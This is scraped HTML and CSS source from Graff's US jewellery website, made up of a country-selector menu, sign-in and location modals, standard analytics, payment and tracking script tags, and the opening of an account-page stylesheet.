	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="yCL8fdxgwzPHxsb8Z8qvMsA7hGqBbDtdZMG6SUU7jOy8UKSvymp8GTG9qSNaYsu5Xi3WqwJimMtIN0R2OdXphEH2Djin83VRgq6IGXZfwBomURhdI3jIGnv8dWSeBqXLsS5oofljkL413Kijo9mh_pcqQXPLi9dAZ6f07uoblvU0MyRBz5w="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676',
        'sessionFirstVisitTime': '1.769555847276E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/login.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/orderTracking.js"
        
        >
    </script>


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/css/pages/account/account.css
body_size: 3309
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-account{margin-left:-30px;margin-right:-30px;width:auto;padding:0}@media only screen and (min-width:768px){.l-account{margin-left:auto;margin-right:auto}}.l-account .b-form__title{color:#7f6e59}.l-account .b-account-form__title{text-align:center;margin-bottom:32px}@media only screen and (min-width:1025px){.l-account .b-account-form__title+.b-field{margin-top:0}}.l-account .b-account-form--password .b-field__caption{padding-left:24px}.l-account .b-account-form--password .b-field__caption:before{font-size:1rem}.l-account .b-account-form--password .b-form__action{margin-top:32px}@media only screen and (min-width:1025px){.l-account .b-account-form--password .b-field__caption{padding-left:32px}.l-account .b-account-form--password .b-field__caption:before{font-size:1.5rem}.l-account .b-account-form--password .b-form__action,.l-account .b-account-form--password .b-form__actions{margin-top:16px}}.l-account .b-account-form--address .b-form__caption,.l-account .b-account-form--profile .b-form__caption{margin-top:0}@media only screen and (min-width:1025px){.l-account .b-account-form--address .b-account-form__title,.l-account .b-account-form--profile .b-account-form__title{display:none}}.l-account .b-account-form--address .b-form__actions{margin-top:32px}.l-account .b-order-confirm-gift-msg .b-checkout-section__actions{display:none}.l-account .b-order-product-summary{margin-bottom:32px}@media only screen and (max-width:1024px){.l-account .b-card--confirmation .b-confirmation-details__addressinfo{display:none}.l-account .b-card--confirmation .b-checkout-summary__item--address{display:block;margin-bottom:16px}}.l-account-body{background:#f8f8f9;padding:32px 43px}@media only screen and (min-width:1025px){.l-account-body{display:-webkit-box;display:-ms-flexbox;display:flex;padding:48px}}@media only screen and (min-width:1025px){.l-account-body__inner{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media only screen and (min-width:1025px){.l-account-body__inner:not(.h-hidden__d)+.l-account-body__inner,.l-account-body__oob:not(.h-hidden__d)+.l-account-body__oob{border-left:1px solid #bababa}}.l-account-body__wrapper{max-width:363px;margin:auto}.l-account-body.b-new-password-body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-account-body.b-new-password-body .b-form__title{margin-bottom:32px}.l-account-help{padding:32px 0;text-align:center}@media only screen and (min-width:1025px){.l-account-help{padding:48px 0}}.l-account-help__link{color:#000}.l-body--account .b-help-contacts{padding:32px 0;text-align:center}@media only screen and (min-width:1025px){.l-body--account .b-help-contacts{padding:48px 0}}.l-body--account .b-help-contacts__label,.l-body--account .b-help-contacts__text{margin-bottom:8px}.l-body--account .l-account{background:#f8f8f9}@media only screen and (min-width:1025px){.l-body--account .l-main__content{margin-left:32px;margin-right:32px}}.l-body--account .l-account-body{max-width:1260px;margin:auto}.l-body--account .l-account-body.b-new-password-body{min-height:auto}.l-body--account .l-account-body.m-account-dashboard{min-height:600px}.l-body--account .l-account-body.max-width-override{max-width:none}.l-body--account:not(.m-reset-password) .b-footer-top{display:none}.l-body--account .b-footer-bottom{border-top:1px solid #f8f8f9}.l-body--account-edit .l-account-body{background-color:#e7e3de}@media only screen and (min-width:1025px){.l-body--account-edit .l-account-body{background:#f8f8f9}}.l-body--account-order-detail .l-account-body{background-color:#fff;padding-bottom:0}.l-body--account-order-detail .l-account-body .b-card--confirmation{background-color:#f8f8f9;margin:-32px -32px 32px;padding:32px}.l-body--account-order-detail .l-account-body .b-card--confirmation .b-confirmation-details{margin-bottom:0}.l-body--account-order-detail .l-account-body .b-productcard__attribute{font-size:.8125rem}@media only screen and (min-width:1025px){.l-body--account-order-detail .l-account-body .b-productcard__attribute{white-space:nowrap}}@media only screen and (min-width:1025px){.l-body--account-order-detail .l-account-body{background-color:#f8f8f9;padding-bottom:48px}.l-body--account-order-detail .l-account-body .b-card--confirmation{margin:0;padding:0}.l-body--account-order-detail .l-account-body .b-card--confirmation .b-confirmation-details{margin-bottom:48px}}@media only screen and (min-width:1025px){.l-body--track-order .l-account-body{padding-bottom:32px}}.l-body--track-order .l-account-body__inner{border-left:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.l-body--track-order .l-account-body__inner:first-child{display:none}.l-body--track-order .l-account-body__wrapper{max-width:555px}.l-body--track-order .l-account-body__wrapper .b-card__items{width:260px}.l-body--track-order .l-account-body__wrapper .b-card~.b-form-trackorder-form{margin-bottom:0}@media only screen and (min-width:1025px){.l-order-on-behalf{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-card{padding:32px 0;border-bottom:1px solid 